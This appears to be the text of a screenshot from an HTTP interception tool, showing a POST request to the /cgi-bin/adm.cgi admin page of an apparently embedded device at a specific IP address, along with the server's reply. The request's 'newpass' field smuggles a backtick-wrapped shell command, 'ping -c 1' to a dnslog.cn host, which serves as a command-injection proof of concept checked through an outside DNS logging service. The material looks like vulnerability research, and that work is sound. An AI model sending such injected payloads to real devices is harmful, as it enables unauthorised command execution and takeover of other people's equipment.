 Pretty 原始 \n Actions
1 POST /cgi-bin/adm.cgi HTTP/1.1
2 Host: 68.58.217.55
3 Content-Length: 104
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://68.58.217.55
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
10 Referer: http://68.58.217.55/set_safety.shtml?r=72461
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 page=sysAdm&username=admin2860&SYSPASS=1234&newpass=%60ping%20-c%201%203vkslf.dnslog.cn%60&
NEWPASS2=1234
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Content-type: text/html
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Content-Length: 105
6 Connection: close
7 Date: Sat, 08 May 2021 07:38:43 GMT
8 Server: lighttpd
9
10 <html>
<head>
<script language="JavaScript">
parent.location.replace("/login.shtml");
</script>
</head>
</html>